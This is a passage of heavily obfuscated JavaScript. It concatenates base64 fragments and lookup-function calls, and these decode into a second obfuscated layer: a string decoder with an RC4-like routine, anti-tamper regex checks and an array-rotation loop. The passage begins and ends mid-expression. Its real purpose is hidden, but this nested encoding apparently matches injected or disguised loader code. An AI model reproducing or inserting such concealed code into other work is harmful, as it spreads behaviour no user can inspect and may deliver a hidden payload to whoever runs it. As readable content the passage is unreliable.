UpjVENremlyQ'+'ycsJ2tmeWd1OG90JywnV1FKY1ZtazBkSE'+'cnLCdoU2tHdFNveHhhJywnV1IzZE5Db1h'+_0x5573287x(0x285)+'b0dXUUtIJywnZ2FEZlc2WmNNcScsJ0VDb'+'zFXUmJQVzdTJywnV095Zlc1ZGRPWmEnLC'+'dXUWV6V1FIQkFxJywnV083ZFVDb1dXUnF'+'sJywncGR6OFc2ZGNLcScsJ1c1L2NHU2tN'+'a2RTJywnQkNrWFc0WDVpYScsJ3RYaGNPU'+'29yRWEnLCdiQ2tvVzRaZFB2NCcsJ1c0eG'+_0x5573287x(0x210)+'jSllKY0htb2snLCdGWE5jTG1vQnVxJywn'+'Q3JYcFc3ODUnLCdXUWhkVUNvOG1MRycsJ'+'1dST2dXNzdjUjhvTicsJ0VxL2NTQ29FcV'+_0x5573287x(0x233))+('UDhrUWtaMCcsJ1c3cGNUOG81V09XTCcsJ'+_0x5573287x(0x266)+'9pJywnZ2VqTERYbScsJ29maTlvQ29tJyw'+'nRnRSY04wZWMnLCdFc25RVzRDTycsJ0Vz'+'VE1XNHFDJywnV08zZEhtbzNkM1cnLCdCR'+_0x5573287x(0x1b0)+_0x5573287x(0x1e5)+_0x5573287x(0x1c2)+'Z21oZ21vNCcsJ1dRVDV1Q2tpa3EnLCdXU'+'XhkSENvTldRUzcnLCdkbW9aVzc0U2VxJy'+_0x5573287x(0x21c)+_0x5573287x(0x1ff)+'ZW1rSVc0TmRWTDgnLCdsOGtrVzZ4ZFF1U'+'ycsJ3JDb1VXUGY4VzdtJywnV08vZFBTb3'+'lqSGknLCdXT1JkSENvY1dPcWInLCd3STN'+_0x5573287x(0x23f)+'Sm1ta0NCRycsJ3RlOURXT2ZsJywnZG1vT'+'1c3YTBpRycsJ1dPV21XNVNNVzZHJywnVz'+_0x5573287x(0x1b6)+'RRmNQQ2t0ZHR5JywnV1BYSFc3L2NMYW0n'+'LCd1dFhnVzRTWScsJ0FkTGdXNk9VJywnV'+_0x5573287x(0x188)+'csJ1c3ZnlXNUJkT0NveCcsJ254akREWHE'+'nLCduQ2ttdVNvMHJxJywnZUl2VWRlMCcs'+'J1dRVHJyQ2tuY3EnLCdXUEZkVkNvUVdRR'+'3knLCd1cTdjTU04RCcsJ0Nta0NvR205Jy'+_0x5573287x(0x1c0)+'sJ2NmS3BubW9yJywnVzZwY01LSmRObWto'+'JywnVzczZEptb1dXUktYeXQwJywncDN2Z'+'XgzTycsJ1dQbGRIU29zZUswJywnV1FSZF'+_0x5573287x(0x1a9))+(_0x5573287x(0x1ee)+'ywneXFUV1c2SzMnLCdXUEcwVzdxRlc1MC'+_0x5573287x(0x222)+'XJywnVzZIOVc2QmRTbW9lJywnVzUwWlc3'+'U1pmRycsJ1dPQmNVbWtBa3NTJywneWNGY'+'0dDb0FzYScsJ1c3L2NOOGt5ZFo0JywneF'+_0x5573287x(0x244)+'nV095OVc1L2RUdGEnLCd0dFdhanU3Y1VT'+'a2lXN2F2V1JsZFFxJywnZ0xQZ3pzbScsJ'+'1dSUmNPQ2tnaFhpJywnZllwY0xiUmRWcS'+'csJ0VTb3JXT1BYVzdtJywncWFkY1Z0RmR'+_0x5573287x(0x29a)+'LCdXT21HV1B5Y2lxJywncFNrNlc0TmRJS'+'2UnLCdXUDBoVzdXdGNhJywnQm1rTVc0Yl'+_0x5573287x(0x1a4)+'EYScsJ1dRVmRMU29vV1JhNycsJ1dPVmRL'+'Q29vV1BpcCcsJ1c0NVVXNXRkU1NvcicsJ'+'2YzajFFTksnLCd5R2xjSzhvQWxhJywnV1'+'BOY1N0N2NLQ280JywnRWRwY0lOMGknLCd'+'hbWtGeHhOZFVXJywnRkdGY1NlVzcnLCdX'+'NTBCVzZDZWNhJywnYnJUUVc3M2NTRycsJ'+'1dSR0NXNTdkUnRxJywnV083ZEczYTJXNz'+_0x5573287x(0x1e4)+'kTzJ5Jywnbkxtbm9TbzcnLCd2OGtvZDNs'+'ZFJHJywnV1JTRlc1eGRWWW0nLCduaHlpb'+'lNvbScsJ1dRdGRMU28wZDBPJywnV1BmQm'+'xZVmRLYScsJ1dRaGRVQ29XV1FtUycsJ2Z'+_0x5573287x(0x2b5)+'MHhta0hkRycsJ1dQV1lXNHhkSnFLJywne'+'WN4Y0p3aTInLCdkaExaVzVXJywnYm1vV1'+_0x5573287x(0x2a0))+('J3Bta2hEZzdkU3EnLCdXUDAvVzd0Y1FDb'+'0cnLCdFQ28xV1BmaUNXJywnbzhvSFc3V2'+_0x5573287x(0x16f)+'CcScsJ0U4bytXUXZaVzY4JywnV1BWZFRt'+_0x5573287x(0x23a)+_0x5573287x(0x1e3)+'czTmRWVycsJ0FDb1pXUjFDRGEnLCdXNlZ'+_0x5573287x(0x1d5)+_0x5573287x(0x21e)+'CdpU2tYeENvNnVxJywndGI1Wlc1MEEnLC'+'diOGt3VzRWZFFlSycsJ1dQWmRLU296all'+'HJywnV1B2dVc3bGNMR1cnLCdpZlBaVzdE'+'MCcsJ1c2dGNTTDNkS0NrMScsJ1dQZXlXN'+'1pkTkhlJywnbnYwdXZTb1InLCdXUnUyV1'+'BUa3pxJywnQW1rRWhLQmRRYScsJ0Q4a09'+_0x5573287x(0x21a)+'a1lXNnpBaUcnLCdjc0hMZTJXJywnanJYQ'+_0x5573287x(0x27d)+'hTb1VnSDAnLCdXUjBZVzQvY05tb1cnLCd'+'EQ2s3VzduSWZxJywnZUcxS29Tb3UnLCdE'+_0x5573287x(0x1e1)+'3dNYlVXT0hIJywnRkpkY0d1Q1AnLCdsYl'+_0x5573287x(0x16b)+'ROG9oJywnYjhrY1c1WmROdzAnLCdXUEZk'+'R21vRldPeVgnLCdXNEZkR2NmNldQeScsJ'+'3k4azJnWm01JywnV1EvZFJTb3VnWkcnLC'+_0x5573287x(0x1da)+'Dc05jVUNvaGxXJywnbllqaHBnNCcsJ2tt'+'azVGOG9BQmEnLCdXUXFDVzRsY01Tb1gnL'+'Cd5WEJjSThvaURhJywnRWZIdVdRUEUnLC'+'dDZGxjUUNv')+('SWhxJywnVzZPQlc3MGRmRycsJ0VTa0JXN'+'EhQYWEnLCdXUENZVzY0SFc2cScsJ284b2'+_0x5573287x(0x182)+'VU29RV1FDbycsJ1dQZk1nR2hkT0cnLCdX'+'NnVvVzRXRGdXJywnQUpkY1RDb3BvYScsJ'+'2lxMUFnU29RJywnV1JKY0dTa3hhSkMnLC'+'dnYjkzZDBlJywndWI3Y0ptb0tmVycsJ3h'+_0x5573287x(0x166)+_0x5573287x(0x17a)+'25ta2h3U29ldWEnLCdXT3JNVzQzY0pZOC'+'csJ25zcGNTZHBkTVcnLCdiSi9jSFpoZFB'+'xJ107ZnVuY3Rpb24gXzB4NTQwODU5NWUo'+_0x5573287x(0x252)+'DA4NTk1ZFthXTtpZihfMHg1NDA4NTk1ZV'+'snSXN5TFNQJ109PT11bmRlZmluZWQpe3Z'+'hciBkPWZ1bmN0aW9uKGkpe3ZhciBqPSdh'+'YmNkZWZnaGlqa2xtbm9wcXJzdHV2d3h5e'+_0x5573287x(0x27a)+'laMDEyMzQ1Njc4OSsvPSc7dmFyIGs9Jyc'+'7Zm9yKHZhciBsPTB4MCxtLG4sbz0weDA7'+'bj1pWydjaGFyQXQnXShvKyspO35uJiYob'+'T1sJTB4ND9tKjB4NDArbjpuLGwrKyUweD'+'QpP2srPVN0cmluZ1snZnJvbUNoYXJDb2R'+'lJ10oMHhmZiZtPj4oLTB4MipsJjB4Nikp'+_0x5573287x(0x249)+_0x5573287x(0x1bb)+'4obCxtKXt2YXIgbj1bXSxvPTB4MCxwLHE'+_0x5573287x(0x290)+'PTB4MCx2PWxbJ2xlbmd0aCddO3U8djt1K'+'yspe3IrPSclJysoJzAwJytsWydjaGFyQ2'+'9kZUF0J10o')+('dSlbJ3RvU3RyaW5nJ10oMHgxMCkpWydzb'+'GljZSddKC0weDIpO31sPWRlY29kZVVSSU'+'NvbXBvbmVudChyKTt2YXIgdDtmb3IodD0'+'weDA7dDwweDEwMDt0Kyspe25bdF09dDt9'+'Zm9yKHQ9MHgwO3Q8MHgxMDA7dCsrKXtvP'+'ShvK25bdF0rbVsnY2hhckNvZGVBdCddKH'+'QlbVsnbGVuZ3RoJ10pKSUweDEwMCxwPW5'+'bdF0sblt0XT1uW29dLG5bb109cDt9dD0w'+'eDAsbz0weDA7Zm9yKHZhciB3PTB4MDt3P'+'GxbJ2xlbmd0aCddO3crKyl7dD0odCsweD'+'EpJTB4MTAwLG89KG8rblt0XSklMHgxMDA'+'scD1uW3RdLG5bdF09bltvXSxuW29dPXAs'+'cSs9U3RyaW5nWydmcm9tQ2hhckNvZGUnX'+_0x5573287x(0x1f1)+'t0XStuW29dKSUweDEwMF0pO31yZXR1cm4'+'gcTt9O18weDU0MDg1OTVlWyd6VGtQQ1Yn'+'XT1oLF8weDU0MDg1OTVlWydPcXZ2RFUnX'+_0x5573287x(0x1dc)+'09ISFbXTt9dmFyIGU9XzB4NTQwODU5NWR'+'bMHgwXSxmPWErZSxnPV8weDU0MDg1OTVl'+'WydPcXZ2RFUnXVtmXTtpZihnPT09dW5kZ'+_0x5573287x(0x294)+'1OeXFuJ109PT11bmRlZmluZWQpe3ZhciB'+_0x5573287x(0x15e)+'eSddPWosdGhpc1snWWRITUlFJ109WzB4M'+'SwweDAsMHgwXSx0aGlzWydVeHpMRk8nXT'+'1mdW5jdGlvbigpe3JldHVybiduZXdTdGF'+'0ZSc7fSx0aGlzWyd4WXJ1TE0nXT0nXHg1'+'Y3crXHgyMCpceDVjKFx4NWMpXHgyMCp7X'+_0x5573287x(0x17d)+'ddPSdbXHgy')+(_0x5573287x(0x171)+'jAqfSc7fTtpWydwcm90b3R5cGUnXVsnV0'+_0x5573287x(0x254)+'uZXcgUmVnRXhwKHRoaXNbJ3hZcnVMTSdd'+'K3RoaXNbJ214bE5EUyddKSxrPWpbJ3Rlc'+'3QnXSh0aGlzWydVeHpMRk8nXVsndG9TdH'+'JpbmcnXSgpKT8tLXRoaXNbJ1lkSE1JRSd'+'dWzB4MV06LS10aGlzWydZZEhNSUUnXVsw'+'eDBdO3JldHVybiB0aGlzWydQZGFPSk8nX'+'ShrKTt9LGlbJ3Byb3RvdHlwZSddWydQZG'+_0x5573287x(0x24e)+_0x5573287x(0x199)+_0x5573287x(0x280)+_0x5573287x(0x1de)+'dvQU5ETkInXT1mdW5jdGlvbihqKXtmb3I'+'odmFyIGs9MHgwLGw9dGhpc1snWWRITUlF'+_0x5573287x(0x193)+'XNbJ1lkSE1JRSddWydwdXNoJ10oTWF0aF'+'sncm91bmQnXShNYXRoWydyYW5kb20nXSg'+_0x5573287x(0x239)+_0x5573287x(0x278)+_0x5573287x(0x221)+_0x5573287x(0x18e)+'0MDg1OTVlWydvbU55cW4nXT0hIVtdO31j'+'PV8weDU0MDg1OTVlWyd6VGtQQ1YnXShjL'+'GIpLF8weDU0MDg1OTVlWydPcXZ2RFUnXV'+_0x5573287x(0x264)+_0x5573287x(0x18c)+'NTQwODU5NWU7d2hpbGUoISFbXSl7dHJ5e'+'3ZhciBjPS1wYXJzZUludChKKDB4MzhjLC'+'dyI2tYJykp')+('K3BhcnNlSW50KEooMHgyZGIsJ3JMVFEnK'+'SkqcGFyc2VJbnQoSigweDMyNCwnOHp2OS'+_0x5573287x(0x1d1)+'JcScpKSotcGFyc2VJbnQoSigweDMwZSwn'+'OVIqbCcpKSstcGFyc2VJbnQoSigweDJkM'+'SwnckxUUScpKSotcGFyc2VJbnQoSigweG'+'M4LCd6bHhPJykpK3BhcnNlSW50KEooMHg'+'xYWUsJzlSKmwnKSkqLXBhcnNlSW50KEoo'+'MHgxYzAsJ1NdZVsnKSkrLXBhcnNlSW50K'+_0x5573287x(0x24f)+'QoSigweDM2MSwnOHp2OScpKSpwYXJzZUl'+'udChKKDB4M2RlLCd6ZUNbJykpO2lmKGM9'+_0x5573287x(0x2b7)+'GFbJ3NoaWZ0J10oKSk7fWNhdGNoKGQpe2'+'FbJ3B1c2gnXShhWydzaGlmdCddKCkpO31'+'9fShfMHg1NDA4NTk1ZCwweDliMDlhKSwh'+_0x5573287x(0x1e8)+'Tk1ZSxkPXt9O2RbSygweDFmYywnaF00XS'+'cpXT1mdW5jdGlvbihzLHUpe3JldHVybiB'+'zIT09dTt9LGRbSygweDIyMiwnRFRXQCcp'+'XT1LKDB4M2NiLCdUSW1HJykrSygweDM2N'+_0x5573287x(0x21f)+_0x5573287x(0x228)+'zPT09dTt9LGRbSygweDM3NywnYllHWCcp'+'XT1LKDB4MmNiLCc5UipsJykrJ3QnLGRbS'+'ygweDEyZSwnWm9zaicpXT1LKDB4M2FhLC'+_0x5573287x(0x28b)+'bSygweGQ1LCdIUHFwJyldPWZ1bmN0aW9u'+'KHMpe3JldHVybiBzKCk7fSxkW0soMHgxM'+'DYsJzh4I04nKV09SygweDMxOSwnckxUUS'+_0x5573287x(0x178))+('M2IsJyZ1RnEnKSxkW0soMHhjNSwnMnNsR'+_0x5573287x(0x1db)+'gpO30sZFtLKDB4MTAzLCd4djdMJyldPWZ'+_0x5573287x(0x237)+'LGRbSygweGY2LCdEVFdAJyldPWZ1bmN0a'+_0x5573287x(0x1d9)+'tLKDB4YzksJ00yNWMnKV09SygweDE5YSw'+'naTgoXicpK0soMHgzMTUsJ3pseE8nKStL'+'KDB4ZDAsJylDSXEnKStLKDB4MmU5LCdEa'+'lpuJykrSygweDMyZSwnMygjcCcpLGRbSy'+'gweDJmNywndTVwUScpXT1mdW5jdGlvbih'+'zLHUsdil7cmV0dXJuIHModSx2KTt9LGRb'+'SygweDM2OSwnU11lWycpXT1mdW5jdGlvb'+'ihzLHUpe3JldHVybiBzPj11O30sZFtLKD'+'B4MmYwLCdyI2tYJyldPWZ1bmN0aW9uKHM'+_0x5573287x(0x19b)+'OWQsJ3JMVFEnKV09ZnVuY3Rpb24ocyx1K'+_0x5573287x(0x29f)+'cmdUZxJyldPWZ1bmN0aW9uKHMsdSl7cmV'+_0x5573287x(0x179)+'aicpXT1LKDB4MmFhLCd4W2peJykrSygwe'+_0x5573287x(0x214)+_0x5573287x(0x2bb)+'jLCd6Ykw0JykrSygweDJiYiwnIU43Vicp'+'K0soMHgyZmUsJ3h2N0wnKStLKDB4MzAzL'+'Cd4W2peJykrSygweDJjZiwnaTgoXicpK0'+_0x5573287x(0x195)+'IUHFwJyksZFtLKDB4Mjg0LCc4enY5Jyld'+'PUsoMHgyMjQsJ15SdHUnKStLKDB4MjUzL'+'Cd4W2peJykrSygweDIzYSwnciNrWCcpK0'+'soMHgyMzks')+(_0x5573287x(0x1c4)+'ygweDJlYiwnckxUUScpK0soMHgyODUsJz'+'IxamgnKStLKDB4MzdiLCdeUnR1JykrSyg'+'weDM2ZCwnNWZkMScpK0soMHgzZDEsJ3FP'+'JEonKStLKDB4M2FkLCdab3NqJykrSygwe'+'DM2YiwnWm9zaicpK0soMHgxNTUsJ2JZR1'+_0x5573287x(0x1af)+'kZSwnYTlVRCcpLGRbSygweDFmYiwncEA2'+'aicpXT1mdW5jdGlvbihzLHUpe3JldHVyb'+'iBzKHUpO30sZFtLKDB4MzM1LCdHUUcpJy'+'ldPUsoMHgyZjUsJ15SdHUnKStLKDB4MWN'+'jLCd4djdMJykrSygweDFlYiwnSFBxcCcp'+_0x5573287x(0x1b4)+_0x5573287x(0x1ec)+_0x5573287x(0x242)+'RenRsJykrSygweDNkZiwnMjFqaCcpK0so'+'MHgxYzksJ0VLTngnKStLKDB4MjVlLCdab'+_0x5573287x(0x26a)+'gzNzksJ2JZR1gnKStLKDB4NDA0LCc4enY'+'5JykrSygweDFkMCwnYllHWCcpK0soMHgz'+_0x5573287x(0x1c6)+'ykrSygweDIxZCwnXlJ0dScpK0soMHhjMS'+'wnaF00XScpK0soMHgxZWYsJzZQV2snKSt'+'LKDB4MmU3LCdMOFZkJykrSygweDM3ZSwn'+_0x5573287x(0x246)+_0x5573287x(0x1df)+'xyKCcpK0soMHgzYjIsJylDSXEnKStLKDB'+'4MzdjLCc4enY5JykrSygweDI3YSwnUEVv'+'aycpK0soMHgyYjAsJ2JZR1gnKStLKDB4M'+_0x5573287x(0x27c)+'cpK0soMHgz')+('ZjgsJ2JZR1gnKStLKDB4MmU2LCdEalpuJ'+'ykrSygweDM2YSwnemVDWycpK0soMHgyZm'+'IsJzJzbEcnKStLKDB4MzZmLCdLbHIoJyk'+'rSygweDM4MSwnXlhXIycpK0soMHgxNTgs'+'JzZQV2snKStLKDB4MmQzLCdpaWVWJykrS'+'ygweDJmZCwnNWZkMScpK0soMHgyMzUsJ3'+'BANmonKStLKDB4M2YwLCczKCNwJykrSyg'+_0x5573287x(0x1d6)+_0x5573287x(0x206)+_0x5573287x(0x283)+'cpK0soMHgzYzAsJ0FjTEMnKStLKDB4MTd'+'hLCdiWUdYJykrSygweDJkNSwnUEVvaycp'+'K0soMHgzYzgsJ1BFb2snKStLKDB4MjI1L'+_0x5573287x(0x217)+_0x5573287x(0x2af)+'wQDZqJykrSygweDI0ZiwnMygjcCcpK0so'+'MHgxNDMsJ3U1cFEnKStLKDB4ZmYsJ3BAN'+'monKStLKDB4MTUzLCdpOCheJykrSygweD'+'IxYywneHY3TCcpK0soMHgzYzEsJ3h2N0w'+'nKStLKDB4MmY5LCd6bHhPJykrSygweDQx'+'NSwnYTlVRCcpK0soMHhjMywndTVwUScpK'+'0soMHgxZWEsJ1F6dGwnKStLKDB4MWUzLC'+'dwQ2E5JykrSygweGQxLCcyc2xHJykrSyg'+_0x5573287x(0x2a3)+'bUcnKStLKDB4M2Y3LCdMOFZkJykrSygwe'+'DE0MiwnUFRjIScpK0soMHgyNGEsJ0gqRm'+'gnKStLKDB4MTRlLCdoYUBKJykrSygweDJ'+_0x5573287x(0x15b)+'KStLKDB4MmRkLCchTjdWJykrSygweDI4Z'+'iwnYllHWCcpK0soMHgzZDYsJ0VLTngnKS'+'tLKDB4MTM1')+('LCdwQ2E5JykrSygweDJlMywnQWNMQycpK'+'0soMHgyMGQsJ01ZRzgnKStLKDB4Mjg5LC'+'dHUUcpJykrSygweDM3MiwnTTI1YycpK0s'+'oMHgyNzcsJ0hQcXAnKStLKDB4MmIyLCd4'+_0x5573287x(0x269)+_0x5573287x(0x1ef)+'heJykrSygweDM5NiwnemVDWycpK0soMHg'+_0x5573287x(0x28a)+_0x5573287x(0x2a4)+'TcsJ0VLTngnKStLKDB4MWRmLCdoYUBKJy'+'krSygweDM4NiwnNWZkMScpK0soMHgyNzA'+'sJ1pvc2onKStLKDB4MTU2LCczKCNwJykr'+_0x5573287x(0x19e)+'3FPJEonKStLKDB4MjExLCd6ZUNbJykrSy'+'gweDFmOCwnUFRjIScpK0soMHgyYTIsJ3B'+'ANmonKStLKDB4MWU2LCdIKkZoJykrSygw'+_0x5573287x(0x162)+_0x5573287x(0x240)+'Q4LCczKCNwJykrSygweGZkLCd6bHhPJyk'+'rSygweDIwMCwnOHgjTicpK0soMHgzZjIs'+_0x5573287x(0x263)+_0x5573287x(0x265)+_0x5573287x(0x289)+'4M2E0LCc4enY5JykrSygweGM3LCd4W2pe'+'JykrSygweDNkNywnU11lWycpK0soMHgzY'+'mIsJ3BDYTknKStLKDB4M2I2LCd4W2peJy'+'krSygweDJlYywnUFRjIScpK0soMHgzMmQ'+'sJ0dRRyknKStLKDB4MjNlLCdEalpuJykr'+'SygweDM4NSwneHY3TCcpK0soMHgyMzcsJ'+'zh4I04nKStLKDB4MWE1LCdhOVVEJykrSy'+_0x5573287x(0x176))+('cU8kSicpK0soMHgzMTMsJ2hdNF0nKStLK'+'DB4Mzc1LCc5UipsJykrSygweDM3MSwnVE'+'ltRycpK0soMHhiNCwnaTgoXicpK0soMHg'+_0x5573287x(0x181)+'JykrSygweDQwMSwnS2xyKCcpK0soMHgyN'+'zIsJ1RJbUcnKStLKDB4MzIxLCdFS054Jy'+'krSygweDI1ZCwnMjFqaCcpK0soMHgzOTc'+'sJ0tscignKStLKDB4MjVjLCd6Ykw0Jykr'+'SygweDM5OSwnMnNsRycpK0soMHgzZDgsJ'+'3pseE8nKStLKDB4MTM5LCdRenRsJykrSy'+'gweGRlLCdLbHIoJykrSygweDE3NywncU8'+'kSicpK0soMHgzZTksJ2lpZVYnKStLKDB4'+_0x5573287x(0x29c)+_0x5573287x(0x231)+'QsJ2hdNF0nKStLKDB4MjgzLCdpOCheJyk'+'rSygweDExMCwnJnVGcScpK0soMHgzNmUs'+'J3piTDQnKStLKDB4MjU0LCdeZlJ0JykrS'+_0x5573287x(0x2a7)+_0x5573287x(0x292)+_0x5573287x(0x229)+'aycpK0soMHgzNTIsJ0hQcXAnKStLKDB4M'+'TAxLCdoXTRdJykrSygweDFmZCwnRGpabi'+'cpK0soMHgxOTAsJ0VLTngnKStLKDB4YmU'+'sJyZ1RnEnKStLKDB4MWUyLCdtaVJnJykr'+'SygweDI0YiwnMnNsRycpK0soMHgzM2EsJ'+'2hdNF0nKStLKDB4MzQ2LCdIUHFwJykrSy'+'gweDE3ZiwnRGpabicpK0soMHgxYjgsJ2J'+'ZR1gnKStLKDB4M2UzLCdMOFZkJykrSygw'+_0x5573287x(0x23b)+'UcnKStLKDB4MTc1LCc4enY5JykrSygweD'+'E2NCwnOVIq')+('bCcpK0soMHgzZjQsJ21pUmcnKStLKDB4M'+'TMxLCdpOCheJykrSygweDNiZiwnaF00XS'+_0x5573287x(0x230)+'zLCdeZlJ0JykrSygweDIwYywnaWllVicp'+'K0soMHgxNDksJ0tscignKStLKDB4MjAxL'+'Cdpd3NrJykrSygweDFiYSwncU8kSicpK0'+'soMHgzMWQsJ3hbal4nKStLKDB4MTNiLCd'+'QVGMhJykrSygweDQwZSwncENhOScpK0so'+'MHgyNjQsJyZ1RnEnKStLKDB4YzQsJ3JMV'+'FEnKStLKDB4MWQyLCdeUnR1JykrSygweD'+'JjOCwnRFRXQCcpK0soMHgyOGMsJ3plQ1s'+'nKStLKDB4Mzk4LCdiWUdYJykrSygweDEy'+'NywnaF00XScpK0soMHgxNjIsJyZ1RnEnK'+_0x5573287x(0x16a)+'d6Ykw0JykrSygweDMzYywnMjFqaCcpK0s'+'oMHgyYzYsJ3JMVFEnKStLKDB4MjJlLCdy'+'TFRRJykrSygweDFhYywnNlBXaycpK0soM'+_0x5573287x(0x17e)+'tqXicpK0soMHgzZDksJ3piTDQnKStLKDB'+'4MmJmLCdyTFRRJykrSygweDM1OCwneFtq'+'XicpK0soMHgzNjIsJ0w4VmQnKStLKDB4M'+'TYwLCdxTyRKJykrSygweDFmOSwnXlhXIy'+_0x5573287x(0x28f)+'xLCchTjdWJykrSygweDJhYiwnUXp0bCcp'+'K0soMHg0MDcsJ3hbal4nKStLKDB4MWU3L'+_0x5573287x(0x18b)+_0x5573287x(0x1c5)+'4enY5JykrSygweDJjNCwnNWZkMScpK0so'+'MHgzNTMsJ3hbal4nKStLKDB4MmFlLCdeW'+_0x5573287x(0x1d4)+_0x5573287x(0x2ad))+('c2onKStLKDB4MTA3LCdpOCheJykrSygwe'+_0x5573287x(0x24b)+'EnKStLKDB4MTcyLCchTjdWJykrSygweDN'+'hZSwnSFBxcCcpK0soMHgzMmIsJ15YVyMn'+'KStLKDB4ZWIsJzh6djknKStLKDB4MTQxL'+'CdeUnR1JykrSygweDFhMSwnXlhXIycpK0'+'soMHgxOTksJ0dRRyknKStLKDB4MTM3LCc'+'yc2xHJykrSygweDFhZiwnMjFqaCcpK0so'+_0x5573287x(0x281)+'nY5JykrSygweDFhMiwnYllHWCcpK0soMH'+'gzYTEsJzlSKmwnKStLKDB4MTcxLCd1NXB'+'RJykrSygweDJjYSwnKUNJcScpK0soMHgy'+'YmUsJ3BDYTknKStLKDB4MjY3LCdIUHFwJ'+'ykrSygweDI3ZiwnXmZSdCcpK0soMHgzM2'+'IsJzIxamgnKStLKDB4MWJmLCdoYUBKJyk'+'rSygweDM3YSwnXmZSdCcpK0soMHhiYSwn'+'VEltRycpK0soMHgzMzksJzJzbEcnKStLK'+'DB4M2VmLCdeZlJ0JykrSygweGYyLCdpaW'+'VWJykrSygweDM0ZCwnemJMNCcpK0soMHg'+'yM2MsJ3piTDQnKStLKDB4MzRhLCc1ZmQx'+'JykrSygweDFmZSwnRUtOeCcpK0soMHgxY'+'mUsJ0VLTngnKStLKDB4MTJjLCdeZlJ0Jy'+_0x5573287x(0x1f7)+'nWm9zaicpK0soMHgzZTQsJyZ1RnEnKStL'+'KDB4MjgwLCdEalpuJykrSygweDI0OCwnI'+'U43VicpK0soMHhiMiwncU8kSicpK0soMH'+_0x5573287x(0x1b9)+'4JykrSygweDNjYSwnR1FHKScpK0soMHgx'+'NmEsJzMoI3AnKStLKDB4MWNlLCdwQ2E5J'+_0x5573287x(0x190)+'MsJ2E5VUQn')+(_0x5573287x(0x1bd)+'CwnSFBxcCcpK0soMHgxMDAsJzh6djknKS'+_0x5573287x(0x19f)+'nVEltRycpK0soMHgxOWUsJ0RqWm4nKStL'+_0x5573287x(0x220)+'lBXaycpK0soMHgzMTAsJ2lpZVYnKStLKD'+_0x5573287x(0x1fb)+'GaCcpK0soMHgyYWMsJ1NdZVsnKStLKDB4'+_0x5573287x(0x1d0)+'ScpK0soMHgxOTcsJ15mUnQnKStLKDB4MT'+'A4LCdiWUdYJykrSygweGNiLCdTXWVbJyk'+'rSygweGUyLCcyc2xHJykrSygweDFiYiwn'+'IU43VicpK0soMHgzZjksJ01ZRzgnKStLK'+'DB4MzA3LCdIUHFwJykrSygweDJhOCwnUX'+_0x5573287x(0x236)+_0x5573287x(0x25e)+'RycpK0soMHgzNTcsJzZQV2snKStLKDB4M'+'jhiLCdNMjVjJykrSygweDMxOCwnaF00XS'+_0x5573287x(0x191)+'4LCdTXWVbJykrSygweDFlNSwnSCpGaCcp'+'K0soMHgzYzQsJ15SdHUnKStLKDB4MzhlL'+'CdIKkZoJykrSygweDMzZiwneHY3TCcpK0'+'soMHgyZGEsJ1RJbUcnKStLKDB4MmJkLCd'+'FS054JykrSygweDFjYSwnS2xyKCcpK0so'+'MHgyZTEsJ2hdNF0nKStLKDB4MTZjLCd6Z'+_0x5573287x(0x277)+'gyOGEsJ21pUmcnKStLKDB4MTI5LCd4W2p'+'eJykrSygweDI5YywnWm9zaicpK0soMHgz'+'ZWUsJ0gqRmgnKStLKDB4MTMzLCczKCNwJ'+'ykrSygweDE4OCwnSCpGaCcpK0soMHgyNW'+'EsJ0tscign')+(_0x5573287x(0x1c7)+_0x5573287x(0x22c)+'tLKDB4MTNmLCd6ZUNbJykrSygweDM0Ziw'+_0x5573287x(0x28e)+'KDB4MTFjLCdQVGMhJykrSygweDE0OCwnM'+'ygjcCcpK0soMHgyMmQsJ15SdHUnKStLKD'+'B4MjMxLCdeUnR1JykrSygweDE1NywnXmZ'+'SdCcpK0soMHhiOSwnUFRjIScpKyddJyks'+'ZFtLKDB4Mzc2LCchTjdWJyldPWZ1bmN0a'+'W9uKHMsdSl7cmV0dXJuIHMrdTt9LGRbSy'+_0x5573287x(0x167)+'zLHUpe3JldHVybiBzK3U7fSxkW0soMHgx'+'ZDEsJzIxamgnKV09ZnVuY3Rpb24ocyx1K'+'XtyZXR1cm4gcyt1O30sZFtLKDB4MzliLC'+'dFS054JyldPUsoMHgyYTYsJzZQV2snKSs'+'ncy8nLGRbSygweDI2YSwnemVDWycpXT1L'+_0x5573287x(0x225)+'2E5JykrSygweDNkMywncEA2aicpK0soMH'+'gzZTYsJ3BDYTknKStLKDB4MjEyLCd4W2p'+'eJykrSygweGI1LCdyTFRRJykrSygweDQw'+'OSwnaTgoXicpK0soMHgxN2MsJzZQV2snK'+'StLKDB4MjJjLCc1ZmQxJykrSygweDM5NS'+'wnIU43VicpK0soMHgzM2UsJ3h2N0wnKSt'+_0x5573287x(0x1c8)+_0x5573287x(0x194)+_0x5573287x(0x203)+'E5JykrSygweDJlYSwnTTI1YycpK0soMHg'+'zODAsJ3plQ1snKStLKDB4M2QyLCdLbHIo'+'JykrSygweDM1YSwnUXp0bCcpK0soMHgzN'+'DIsJzIxamgnKStLKDB4MTlmLCdEalpuJy'+_0x5573287x(0x27e))+(_0x5573287x(0x24d)+_0x5573287x(0x1d8)+'wnemVDWycpK0soMHgxYWQsJ1pvc2onKSt'+_0x5573287x(0x209)+'TTI1YycpK0soMHgzYTcsJ1BUYyEnKStLK'+'DB4MjE5LCdQRW9rJykrSygweDNiZSwnMy'+'gjcCcpK0soMHgxNjcsJ2hhQEonKStLKDB'+'4NDExLCc4enY5JykrSygweDE4ZiwnRUtO'+'eCcpK0soMHgxMGUsJzh4I04nKStLKDB4M'+'WRkLCc2UFdrJykrSygweDEzNiwnRGpabi'+_0x5573287x(0x291)+'sJ3plQ1snKStLKDB4MTRkLCchTjdWJykr'+_0x5573287x(0x1a7)+'1BFb2snKStLKDB4MjU4LCdiWUdYJykrSy'+_0x5573287x(0x163)+'ZRzgnKStLKDB4MzAxLCdNWUc4JykrSygw'+_0x5573287x(0x262)+'EonKStLKDB4MTJiLCdhOVVEJykrSygweD'+_0x5573287x(0x245)+'nKStLKDB4MWIzLCc2UFdrJykrSygweDFj'+'NCwnemx4TycpK0soMHgzMzEsJ0RqWm4nK'+_0x5573287x(0x19a)+'c5UipsJykrSygweDI0NiwnRGpabicpK0s'+'oMHgxZTEsJyZ1RnEnKStLKDB4M2IxLCdM'+'OFZkJykrSygweDNjMiwnRFRXQCcpK0soM'+'HgzMWIsJ00yNWMnKStLKDB4MWYwLCdNMj'+_0x5573287x(0x1f3)+'zZmQsJ3BDYTknKStLKDB4MjA3LCcpQ0lx'+'JykrSygweDNlMSwnJnVGcScpK0soMHgxN'+_0x5573287x(0x224)+_0x5573287x(0x299))+('NywnNlBXaycpK